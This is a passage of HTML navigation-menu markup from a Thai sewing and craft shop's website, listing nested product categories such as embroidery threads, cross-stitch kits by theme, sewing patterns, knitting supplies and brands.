	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
